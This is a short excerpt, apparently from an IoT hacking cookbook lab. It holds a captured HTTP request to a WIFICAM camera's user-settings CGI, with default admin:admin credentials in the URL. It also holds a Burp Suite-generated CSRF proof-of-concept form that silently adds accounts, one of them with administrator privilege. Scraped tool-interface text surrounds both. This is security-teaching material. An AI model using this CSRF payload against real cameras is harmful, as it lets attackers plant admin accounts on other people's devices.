 GET /set_users.cgi?next_url=rebootme.htm&loginuse=admin&loginpas=admin&user1=IoTCookbookUser&pwd1=IoTCookbookUser&pri1=1&user2=&pwd2=&pri2=2&user3=admin&pwd3=admin&pri3=255 HTTP/1.1
Host: 192.168.1.177
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.27:8888/user.htm
DNT: 1
Authorization: Digest username="admin", realm="WIFICAM",
uri="/set_users.cgi?next_url=rebootme.htm&loginuse=admin&loginpas=admin&user1=IoTCookbookUser&pwd1=IoTCookbookUser&pri1=1&user2=&pwd2=&pri2=2&user3=admin&pwd3=admin&pri3=255",
algorithm=MD5, qop=auth, nc=00000138,
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.177/set_users.cgi">
<input type="hidden" name="next&#95;url" value="rebootme&#46;htm" />
<input type="hidden" name="loginuse" value="admin" />
<input type="hidden" name="loginpas" value="admin" />
<input type="hidden" name="user1" value="IoTCookbookUser" />
<input type="hidden" name="pwd1" value="IoTCookbookUser" />
<input type="hidden" name="pri1" value="1" />
<input type="hidden" name="user2" value="IoTCookbookUser2" />
<input type="hidden" name="pwd2" value="IoTCookbookUser2" />
<input type="hidden" name="pri2" value="2" />
<input type="hidden" name="user3" value="IoTCookbookUserAdmin" />
<input type="hidden" name="pwd3" value="IoTCookbookUserAdmin" />
<input type="hidden" name="pri3" value="255" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close